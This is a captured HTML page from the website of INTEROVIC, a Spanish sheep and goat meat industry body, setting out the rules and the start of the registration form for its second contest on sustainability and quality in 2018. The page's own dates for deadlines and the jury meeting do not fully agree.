

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://interovic.es/ii-concurso-sobre-sostenibilidad-y-calidad-de-interovic
body_size: 9607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es" xml:lang="es" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/sites/all/themes/interovic/favicon.ico" type="image/x-icon" />
  <title>II Concurso sobre sostenibilidad y calidad de INTEROVIC | INTEROVIC</title>
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/calendar/calendar_multiday/calendar_multiday.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ckeditor/ckeditor.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/date/date.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/filefield/filefield.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/libraries/shadowbox/shadowbox.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/shadowbox/shadowbox.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/webform/css/webform.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/interovic/style.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/interovic/css_interovic.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/interovic/menu.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/interovic/mobilyslider/css/default.css?e" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/interovic/calendar/css/calendar.css?e" />
  <script type="text/javascript" src="/misc/jquery.js?e"></script>
<script type="text/javascript" src="/misc/drupal.js?e"></script>
<script type="text/javascript" src="/sites/default/files/languages/es_bf20a0f9d2ec96b16aaa56c16e7081f8.js?e"></script>
<script type="text/javascript" src="/sites/all/modules/google_analytics/googleanalytics.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/shadowbox.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/adapters/shadowbox-jquery.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/languages/shadowbox-es.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-img.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-swf.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-flv.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-qt.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-wmp.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-html.js?e"></script>
<script type="text/javascript" src="/sites/all/libraries/shadowbox/players/shadowbox-iframe.js?e"></script>
<script type="text/javascript" src="/sites/all/modules/shadowbox/shadowbox_auto.js?e"></script>
<script type="text/javascript" src="/sites/all/modules/webform/js/webform.js?e"></script>
<script type="text/javascript" src="/misc/textarea.js?e"></script>
<script type="text/javascript" src="/sites/all/themes/interovic/jquery.js?e"></script>
<script type="text/javascript" src="/sites/all/themes/interovic/functions.js?e"></script>
<script type="text/javascript" src="/sites/all/themes/interovic/menu.js?e"></script>
<script type="text/javascript" src="/sites/all/themes/interovic/mobilyslider/js/mobilyslider.js?e"></script>
<script type="text/javascript" src="/sites/all/themes/interovic/mobilyslider/js/init.js?e"></script>
<script type="text/javascript" src="/sites/all/themes/interovic/calendar/jquery-ui-datepicker.min.js?e"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "shadowbox": { "animate": 1, "animateFade": 1, "animSequence": "wh", "auto_enable_all_images": 0, "auto_gallery": 0, "autoplayMovies": 1, "continuous": 0, "counterLimit": "10", "counterType": "default", "displayCounter": 1, "displayNav": 1, "enableKeys": 1, "fadeDuration": "0.35", "handleOversize": "resize", "handleUnsupported": "link", "initialHeight": 160, "initialWidth": 320, "language": "es", "modal": false, "overlayColor": "#000", "overlayOpacity": "0.85", "players": [ "img", "swf", "flv", "qt", "wmp", "html", "iframe" ], "resizeDuration": "0.35", "showMovieControls": 1, "slideshowDelay": "0", "viewportPadding": 20, "useSizzle": 0 } });
//--><!]]>
</script>
  <script type="text/javascript"> 
  $(document).ready(function(e) {
	 // $('.calendar_fecha-2026-01-17 div').addClass('active');
	 	});
  </script>
</head>

<body>
<div id="contenedor">

  <div id="header">
    	<div id="logo"><a href="/" title="Inicio"><img src="/sites/all/themes/interovic/logo.png" alt="Inicio" /></a></div>
       <div id="cont_menu"> 
    	<div id="menu">
        <ul class="menu"><li class="expanded first"><a href="/sobre-interovic" title="Información sobre la Organización Interprofesional">Interovic</a><ul class="menu"><li class="collapsed first"><a href="/contacto" title="Contacto">Contacto</a></li>
<li class="leaf last"><a href="/para-seguir-la-actividad-de-interovic" title="Para seguir la actividad de INTEROVIC">Suscripción al Boletín Electrónico de INTEROVIC</a></li>
</ul></li>
<li class="expanded"><a href="/extension-de-la-norma" title="Información sobre la Extensión de la Norma">Extensión de Norma</a><ul class="menu"><li class="leaf first"><a href="/objetivos-cuarta-extension-de-norma-de-interovic-orden-apa12782025" title="Objetivos de la Extensión de Norma">Objetivos</a></li>
<li class="expanded"><a href="http://www.interovic.es/funcionamiento-de-la-extension-de-norma" title="Información sobre el mecanismo de funcionamiento de la Extensión de Norma">Sobre su funcionamiento &gt;&gt;</a><ul class="menu"><li class="leaf first"><a href="/sistema-de-recaudacion" title="Información sobre cómo funciona el sistema de recaudación">Sistema de recaudación</a></li>
<li class="leaf last"><a href="/mataderos-de-baja-capacidad" title="Mataderos de Baja Capacidad">MBC</a></li>
</ul></li>
<li class="expanded"><a href="http://interovic.es/comision-de-seguimiento" title="Comisión de Seguimiento">Comisión de Seguimiento &gt;&gt;</a><ul class="menu"><li class="leaf first"><a href="/comision-de-promocion" title="Comisión Técnica de Promoción">Comi. Téc. de Promoción &gt;&gt;</a></li>
<li class="leaf last"><a href="/comision-de-idi" title="Comisión Técnica de I+D+i">Comisión Técnica de I+D+i &gt;&gt;</a></li>
</ul></li>
<li class="leaf"><a href="/otra-informacion" title="Otra información">Más información</a></li>
<li class="leaf last"><a href="/descarga" title="">Archivo de Documentos</a></li>
</ul></li>
<li class="expanded"><a href="/eventos/General" title="">Eventos</a><ul class="menu"><li class="leaf first"><a href="/viii-seminario-interovic" title="VIII Seminario INTEROVIC">VIII Seminario</a></li>
<li class="leaf"><a href="/vi-seminario-interovic" title="VI Seminario INTEROVIC">VI Seminario INTEROVIC</a></li>
<li class="leaf last"><a href="/vii-seminario-de-interovic-1" title="VII Seminario de INTEROVIC">VII Seminario INTEROVIC</a></li>
</ul></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="expanded"><a href="/prensa" title="">Prensa</a><ul class="menu"><li class="expanded first"><a href="/prensa" title="">Notas de Prensa de INTEROVIC</a><ul class="menu"><li class="leaf first last"><a href="/el-certificado-bienestar-animal-interovic-espana-baie-aterriza-en-las-cadenas-de-distribucion" title="El certificado Bienestar Animal INTEROVIC España (BAIE) aterriza en las cadenas de distribución">El certificado Bienestar Animal INTEROVIC España (BAIE) aterriza en las cadenas de distribución</a></li>
</ul></li>
<li class="leaf last"><a href="/archivo-fotografico-0" title="Base de datos de IMAGENES DE OVINO y CAPRINO">Archivo Fotográfico</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/campanas-de-promocion" title="">Campañas</a><ul class="menu"><li class="expanded first active-trail"><a href="/campanas-de-promocion" title="Información sobre las campañas de promoción desarrolladas por INTEROVIC">Campañas de promoción</a><ul class="menu"><li class="leaf first"><a href="/medicion-de-resultados" title="Medición de Resultados">Medición de Resultados</a></li>
<li class="leaf"><a href="/campana-de-navidad-%E2%80%9Ccordero-nacional-mas-cerca-es-mejor%E2%80%9D" title="CAMPAÑA DE NAVIDAD “CORDERO NACIONAL. MÁS CERCA ES MEJOR”">Campaña Más Cerca es Mejor</a></li>
<li class="leaf"><a href="/concursomedicionresultados2018-20" title="Concurso_Medicion_resultados_2018-20">Concursos</a></li>
<li class="leaf"><a href="/balance-final-2%C2%BA-ano-campana" title="Balance final 2º Año Campaña">Newsletter - 2º Año Campaña</a></li>
<li class="leaf"><a href="/newsletter-del-balance-final-del-1%C2%BA-ano-de-campana-de-interovic" title="Newsletter del balance final del 1º año de campaña de INTEROVIC">Newsletter-Balance 1er año Campaña UE</a></li>
<li class="expanded last active-trail"><a href="/ii-concurso-sobre-sostenibilidad-y-calidad-de-interovic" title="II Concurso sobre sostenibilidad y calidad de INTEROVIC" class="active">Sostenibilidad</a><ul class="menu"><li class="leaf first last"><a href="/ponencias-ii-jornada-territorios-pastoreados" title="PONENCIAS II Jornada Territorios Pastoreados">Ponencias TP2</a></li>
</ul></li>
</ul></li>
<li class="expanded last"><a href="/concurso-para-seleccion-de-agencia" title="Información sobre los concursos y convocatorias que INTEROVIC desarrolla">Convocatorias</a><ul class="menu"><li class="leaf first"><a href="/call-aplicants-20263-countries-27-30" title="call-aplicants-2026_3-Countries-27-30">Campaña-3Paises-27-30</a></li>
<li class="leaf"><a href="/campana-ue-multi-2025-27" title="Campaña-UE-Multi-2025-27">Campaña-UE-Multi-2025-27</a></li>
<li class="leaf"><a href="/se-abre-convocatoria-para-la-eleccion-del-organismo-ejecutor-para-campana-promocional-de-carne-de-ov" title="Se abre convocatoria para la elección del organismo ejecutor para campaña promocional de carne de ovino y caprino en mercado interior">CAMPAÑA UE-MULTI 2021-23</a></li>
<li class="leaf"><a href="/call-aplicants-2017_3-paises_2017" title="Campaña de promoción de carne de ovino y caprino para terceros paises">Campaña UE 3º Paises-2018-20</a></li>
<li class="leaf"><a href="/campana-de-navidad-2017" title="Campaña de Navidad 2017">Navidad 2017</a></li>
<li class="leaf"><a href="/convocatoriawreuseleccionorganismomedicionresultados" title="Convocatoria_WREU_Seleccion_Organismo_Medicion_Resultados">WREU-Medicion-Resultados</a></li>
<li class="leaf last"><a href="/convocatoria-concurso-exclusiveeulamb-programa-europeo-ovino-y-caprino-en-terceros-paises-2023-2025" title="CONVOCATORIA CONCURSO _EXCLUSIVE_EU_LAMB_ PROGRAMA EUROPEO OVINO Y CAPRINO EN TERCEROS PAÍSES (2023-2025)">_EXCLUSIVE_EU_LAMB_</a></li>
</ul></li>
</ul></li>
<li class="collapsed"><a href="/awis-en" title="Información sobre AWIS,Animal Wealfare Interovic Spain">Animal Welfare</a></li>
<li class="collapsed last"><a href="/gointerovic" title="Grupos Operativos en los que participa INTEROVIC">G. Operativos</a></li>
</ul>                <script>
			var $num=0;
			$('.expanded ul').each(function(index, element) {
				$(this).attr('id','ul'+$num);
                $(this).parent('li').append('<div class="interior ul'+$num+'"></div>');
				//$('.ul'+$num).html($(this).html());
				$(this).appendTo('.ul'+$num);
				$num++;
            });
			$('#menu a').each(function(index, element) {
                var $content=$(this).html();
				$(this).html('<span>'+$content+'</span>');
            });
			$('.interior li').removeClass('last');
			
			
		</script>
        
    <ul class="menu noView">
        <li><a href="/sobre-interovic"><span>INTEROVIC</span></a></li>
                       
        <li><a href="/extension-de-la-norma"><span>EXTENSION DE LA NORMA</span></a>            <div><ul>
                <li><a href="/objetivos-cuarta-extension-de-norma-de-interovic-orden-apa12782025"><span>Objetivos</span></a></li>
                <li><a href="#" class="parent"><span>Sobre su Funcionamiento</span></a>
                    <div><ul>
                        <li><a href="/la-extension-de-normas-y-los-productores-de-ovino-yo-caprino"><span>Operadores finales</span></a></li>
                        <li><a href="/la-extension-de-normas-y-los-comercializadores-de-ovino-yo-caprino"><span>Comercializadores</span></a></li>
                        <li><a href="/la-extension-de-normas-y-los-mataderos-de-ovino-yo-caprino"><span>Mataderos</span></a></li>
                        <li><a href="/descarga"><span>Descargas</span></a></li>
                    </ul></div>
                </li>
                <li><a href="/otra-informacion"><span>Más Información</span></a>                	<!--<div><ul>
                        <li><a href="#"><span>Comisión de Seguimiento</span></a>
                        	<div><ul>
                        <li><a href="#"><span>Comisión de I+D+i</span></a>
                        	<div><ul>
                        <li><a href="#"><span>Convocatorias </span></a></li>
                        <li><a href="#"><span>Noticias</span></a></li>
                        <li><a href="#"><span>Documentos</span></a></li>
                        <li><a href="#"><span>Proyectos</span></a></li>
                    </ul></div>
                        </li>
                        <li><a href="#"><span>Comisión de Promoción/Mercados </span></a>
                        		<div><ul>
                        <li><a href="#"><span>Convocatorias </span></a></li>
                        <li><a href="#"><span>Noticias</span></a></li>
                        <li><a href="#"><span>Documentos</span></a></li>
                       
                    </ul></div>
                        
                        </li>
                     
                    </ul></div>
                        </li>
                        <li><a href="#"><span>Documentos</span></a></li>
                    </ul></div>-->
                </li>
              
            </ul></div>
        </li>
        <li><a href="/prensa"><span>NOTICIAS Y EVENTOS</span></a></li>
        <li><a href="/noticias"><span>PRENSA</span></a>        	<!-- <div><ul>
                <li><a href="#"><span>Notas de Prensa</span></a></li>
                <li><a href="#"><span>Archivo Fotográfico</span></a></li>
            </ul></div>-->
        
        </li>
         <li class="last"><a href="/campanas-de-promocion"><span>CAMPAÑAS DE PROMOCIÓN</span></a>         	<!--<div><ul>
                <li><a href="#"><span>Campaña 2012-2013</span></a></li>
                <li><a href="#"><span>Campaña 2013-2014</span></a></li>
                <li><a href="#"><span>Campaña 2014-2015</span></a></li>
            </ul></div>-->
         </li>     
    </ul>
</div></div>
</div>


<div id="separador_menu"></div>
<div id="foto_cabecera_int"><img src="/sites/all/themes/interovic/images/foto_interior.jpg" width="1025" height="167" /></div>

<div id="separador"></div>
  <div class="breadcrumb"><a href="/">Inicio</a></div><div id="separador"></div>

	<div id="contenido">
        
        <div class="tabs"></div>
                  <div id="nodo308" class="node webform  ">
        <h1 class="title">II Concurso sobre sostenibilidad y calidad de INTEROVIC</h1>
    <div class="content"><h1 class="rtecenter">
	II Concurso sobre sostenibilidad y calidad de INTEROVIC</h1>
<p>&nbsp;</p>
<address>
	<a href="/sites/default/files/Bases_II_Concurso_Sostenibilidad_y_Calidad_INTEROVIC-2018.pdf">Bases del concurso</a></address>
<address>
	<a href="http://www.interovic.es/ii-concurso-sobre-sostenibilidad-y-calidad-de-interovic#formulario">Formulario de Inscripci&oacute;n</a></address>
<p>La organizaci&oacute;n Interprofesional Agroalimentaria del Ovino y el Caprino (INTEROVIC) ha convocado la II edici&oacute;n de un concurso con el fin de evidenciar la sostenibilidad del sector ovino y caprino, su efecto integrador en el medio rural y su dimensi&oacute;n socioecon&oacute;mica.</p>
<p>Est&aacute; dirigido a ganaderos a t&iacute;tulo individual, agrupaciones, SAT, cooperativas, empresas etc., que desarrollen su actividad principal en la producci&oacute;n de ovino y/o caprino dentro de Espa&ntilde;a.</p>
<p>Se valorar&aacute;n aquellas iniciativas vinculadas a la producci&oacute;n de carne cuyos proyectos hayan priorizado los valores de sostenibilidad y calidad. En este sentido, la sostenibilidad deber&aacute; demostrase a trav&eacute;s del compromiso social y medioambiental, as&iacute; como con la rentabilidad del proyecto. La calidad, por su parte, tendr&aacute; que trasladarse a trav&eacute;s de las producciones o servicios comercializados que permiten el desarrollo del proyecto.</p>
<p>Otros factores que se tendr&aacute;n tambi&eacute;n en cuenta son el impacto social del proyecto en el territorio en el que se desarrolla la actividad y las innovaciones introducidas en el proceso de producci&oacute;n, transformaci&oacute;n y/o comercializaci&oacute;n.</p>
<p>El plazo de inscripci&oacute;n finaliza el 30 de marzo, las bases del mismo se pueden consultar m&aacute;s abajo a descargar desde <a href="/sites/default/files/I%20Concurso%20sobre%20sostenibilidad%20y%20calidad%20de%20INTEROVIC-VF.pdf">aqu&iacute;.</a></p>
<p>El jurado realizar&aacute; una preselecci&oacute;n de tres finalistas que ser&aacute;n invitados a realizar una presentaci&oacute;n de su proyecto, durante 10 minutos, en el marco de las III Jornadas &ldquo;Territorios Pastoreados&rdquo; que se celebrar&aacute; en Plasencia los d&iacute;as 18 y 19 de abril de 2018.</p>
<p>El ganador del concurso se dar&aacute; a conocer durante la clausura de este evento.</p>
<p>El concurso no cuenta con una dotaci&oacute;n econ&oacute;mica. Se conceder&aacute;n sendos acc&eacute;sit a los finalistas y una menci&oacute;n especial al mejor proyecto presentado por un joven agricultor, menor de 45 a&ntilde;os.</p>
<p>Los finalistas asistir&aacute;n a las III Jornadas&rdquo;Territorios Pastoreados&rdquo; invitados por la organizaci&oacute;n, que cubrir&aacute; los gastos de inscripci&oacute;n, desplazamiento y alojamiento, para dos personas.</p>
<p>&nbsp;</p>
<p class="rtecenter"><img alt="" src="/sites/default/files/Sostenibilidad-2017.jpg" style="width: 300px; height: 183px;" /></p>
<p class="rtecenter">&nbsp;</p>
<p class="rtecenter">&nbsp;</p>
<h1>
	<a name="bases"></a>Bases del II Concurso sobre sostenibilidad y calidad de INTEROVIC</h1>
<h2>
	&nbsp;</h2>
<h2>
	Objetivo</h2>
<p>La sostenibilidad en el sector de ovino-caprino se debe entender como el efecto integrador de la dimensi&oacute;n econ&oacute;mica, social y ambiental, manteniendo como objetivos garantizar la rentabilidad y prosperidad econ&oacute;mica, asegurar la protecci&oacute;n del medio ambiente y fomentar una mayor cohesi&oacute;n econ&oacute;mica.</p>
<p>Todo esto se debe hacer llegar al consumidor a trav&eacute;s de productos de calidad, ya sea diferenciada por medio de los diversos instrumentos habilitados por la Uni&oacute;n Europea para este fin, ya sea por otras opciones de comercializaci&oacute;n que tambi&eacute;n permiten ofrecer al consumidor productos de calidad diferenciada excepcional.</p>
<p>El objetivo de este concurso es premiar aquellas iniciativas desarrolladas en el ovino y caprino espa&ntilde;ol que mejor expresen estos dos valores, producci&oacute;n sostenible y productos de calidad.</p>
<h2>
	&iquest;Qu&eacute; valoraremos?</h2>
<p>Se valorar&aacute;n aquellas iniciativas referidas a la producci&oacute;n de ovino/caprino de carne que hayan permitido la viabilidad de un proyecto en base a los valores de sostenibilidad y calidad. La sostenibilidad deber&aacute; verse a trav&eacute;s del compromiso social y medio ambiental, as&iacute; como con la rentabilidad del proyecto. La calidad se ver&aacute; a trav&eacute;s de la/s producciones o servicios comercializados, que permiten el desarrollo del proyecto.</p>
<p>Tambi&eacute;n se valorar&aacute; el impacto social del proyecto en el territorio en el que se desarrolla la actividad; as&iacute; como las innovaciones introducidas en el proceso de producci&oacute;n, transformaci&oacute;n y/o comercializaci&oacute;n de los productos.</p>
<h2>
	&iquest;Qui&eacute;n puede participar?</h2>
<p>Ganaderos agrupaciones, SAT, Cooperativas, Empresas, etc. que desarrollen su actividad principal en la producci&oacute;n de ovino y/o caprino dentro de Espa&ntilde;a.</p>
<h2>
	Mec&aacute;nica del concurso</h2>
<p>Se presentar&aacute; una memoria de la trayectoria de la iniciativa, m&aacute;ximo 3 hojas, a trav&eacute;s del formulario que se encuentra m&aacute;s abajo, antes del 31 de marzo.</p>
<p>El jurado har&aacute; una preselecci&oacute;n de 3 finalistas.</p>
<p>Los finalistas ser&aacute;n invitados a hacer una presentaci&oacute;n de 10 minutos de su proyecto dentro de las III Jornadas &ldquo;Territorios Pastoreados&rdquo; que se celebrar&aacute; en Plasencia los d&iacute;as 18 y 19 de abril de 2018.</p>
<p>El ganador del concurso ser&aacute; elegido entre los tres candidatos finales mediante votaci&oacute;n por los asistentes a las Jornadas, haci&eacute;ndose p&uacute;blico el ganador durante la clausura del mismo.</p>
<p>La participaci&oacute;n en este concurso implica aceptar estas bases.</p>
<h2>
	Galardones</h2>
<p>Este concurso no cuenta con un premio con dotaci&oacute;n econ&oacute;mica. Se conceder&aacute;n sendos acc&eacute;sit a los finalistas y una menci&oacute;n especial al mejor proyecto presentado por un joven agricultor, menor de 45 a&ntilde;os.</p>
<p>En todo caso, los finalistas asistir&aacute;n a las III Jornadas&rdquo;Territorios Pastoreados&rdquo; invitados por la organizaci&oacute;n, que cubrir&aacute; los gastos de inscripci&oacute;n, desplazamiento y alojamiento, para dos personas.</p>
<h2>
	Jurado</h2>
<p>El jurado est&aacute; presidido por el presidente de la Interprofesional y estar&aacute; compuesto por una persona asignada por cada una de las asociaciones miembro de INTEROVIC. El jurado podr&aacute; estar asesorado por aquellas personas que INTEROVIC considere oportuno.</p>
<p>Este se reunir&aacute; el 11 de abril para realizar una selecci&oacute;n previa en base a los criterios de las presentes bases, designando los tres finalistas del concurso.</p>
<p>El jurado podr&aacute; declarar desierto el concurso si se considera que ninguna propuesta cumple con los objetivos del concurso.</p>
<h2>
	Comunicaci&oacute;n</h2>
<p>INTEROVIC publicar&aacute; y dar&aacute; difusi&oacute;n medi&aacute;tica del Concurso y de los tres proyectos finalistas. Por tanto, los participantes deber&aacute;n tener disponibilidad para atender las necesidades de los diversos medios de comunicaci&oacute;n con el objetivo de difundir sus proyectos adecuadamente</p>
<h2>
	Fechas clave</h2>
<p>&bull;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 09 de abril: &uacute;ltimo d&iacute;a para la presentaci&oacute;n de candidaturas</p>
<p>&bull;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10 de abril: reuni&oacute;n del jurado y selecci&oacute;n de 3 finalistas.</p>
<p>&bull;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 13 de abril: comunicaci&oacute;n del resultado a todas las candidaturas.</p>
<p>&bull;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 18 y 19 de abril: celebraci&oacute;n de las jornadas Territorios Pastoreados en Plasencia.</p>
<p>&bull;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 19 de abril: elecci&oacute;n del ganador del concurso y entrega de galardones.</p>
<p>Para cualquier cuesti&oacute;n relacionada con este Concurso, se puede escribir un correo solicitando m&aacute;s informaci&oacute;n a <a href="mailto:interovic@interovic.es">interovic@interovic.es</a></p>
<h3>
	&nbsp;</h3>
<h2>
	<a name="formulario"></a>Formulario de Participaci&oacute;n al II Concurso sobre sostenibilidad y calidad de INTEROVIC</h2>
<form action="/ii-concurso-sobre-sostenibilidad-y-calidad-de-interovic"  accept-charset="UTF-8" method="post" id="webform-client-form-308" class="webform-client-form" enctype="multipart/form-data">
<div><fieldset class="webform-component-fieldset" id="webform-component-datos-del-candidato-representante"><legend>Datos del Candidato/Representante</legend><div class="webform-component webform-component-textfield" id="webform-component-datos-del-candidato-representante--apellidos"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-apellidos-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-apellidos">Apellidos: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" maxlength="50" name="submitted[datos_del_candidato_representante][apellidos]" id="edit-submitted-datos-del-candidato-representante-apellidos" size="60" value="" class="form-text required" />
</div>
</div><div class="webform-component webform-component-textfield" id="webform-component-datos-del-candidato-representante--nombre"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-nombre-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-nombre">Nombre: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" maxlength="15" name="submitted[datos_del_candidato_representante][nombre]" id="edit-submitted-datos-del-candidato-representante-nombre" size="60" value="" class="form-text required" />
</div>
</div><div class="webform-component webform-component-date webform-container-inline" id="webform-component-datos-del-candidato-representante--fecha-de-nacimiento"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento">Fecha de Nacimiento: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <div class="container-inline"><div class="webform-container-inline"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-day-wrapper">
 <select name="submitted[datos_del_candidato_representante][fecha_de_nacimiento][day]" class="form-select day" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-day" ><option value="" selected="selected">Día</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option></select>
</div>
<div class="form-item" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-month-wrapper">
 <select name="submitted[datos_del_candidato_representante][fecha_de_nacimiento][month]" class="form-select month" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-month" ><option value="" selected="selected">Mes</option><option value="1">Ene</option><option value="2">Feb</option><option value="3">Mar</option><option value="4">Abr</option><option value="5">Mayo</option><option value="6">Jun</option><option value="7">Jul</option><option value="8">Ago</option><option value="9">Sep</option><option value="10">Oct</option><option value="11">Nov</option><option value="12">Dic</option></select>
</div>
<div class="form-item" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-year-wrapper">
